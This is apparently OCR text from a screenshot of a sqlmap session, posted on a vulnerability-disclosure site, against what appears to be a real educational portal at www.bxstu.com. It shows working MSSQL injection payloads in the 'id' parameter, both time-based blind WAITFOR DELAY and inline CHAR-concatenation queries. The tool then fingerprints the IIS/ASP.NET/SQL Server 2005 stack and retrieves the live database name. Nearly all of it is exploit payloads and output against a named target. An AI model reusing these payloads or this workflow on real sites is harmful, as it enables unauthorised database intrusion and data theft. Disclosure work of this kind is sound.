 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1147 WAITFOR DELAY '0:0:5'--&setconfine=
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(99)+CHAR(111)+CHAR(113)+(SELECT
(CASE WHEN (2588=2588) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CH
AR(114)+CHAR(103)+CHAR(113))&setconfine=
---
[11:28:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[11:28:08] [INFO] fetching current database
current database:    'Ineduportal_fh'
[11:28:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:28:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bxstu.com'
[*] shutting down at 11:28:08
D:\Python27\sqlmap>
www.wooyun.org